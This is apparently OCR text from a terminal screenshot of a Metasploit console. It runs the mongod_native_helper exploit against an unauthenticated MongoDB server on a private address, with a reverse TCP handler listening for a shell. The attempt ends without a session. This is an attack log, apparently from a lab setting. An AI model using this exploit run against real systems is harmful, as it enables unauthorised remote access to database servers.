 root@jaylinux: ~
File Edit View Search Terminal Tabs Help
root@jaylinux: ~ root@jaylinux: ~ root@sneakers: /home/cosmo
msf5 exploit(linux/misc/mongod_native_helper) >
msf5 exploit(linux/misc/mongod_native_helper) > exploit
[*] Started reverse TCP handler on 10.23.58.30:999
[+] 10.23.58.71:27017 - Mongo server 10.23.58.71 doesn't use authentication
[+] 10.23.58.71:27017 - New document created in collection btmo
[*] 10.23.58.71:27017 - Let's exploit, heap spray could take some time...
[*] Exploit completed, but no session was created.
msf5 exploit(linux/misc/mongod_native_helper) >
$_
M
vm
01:06 -01:17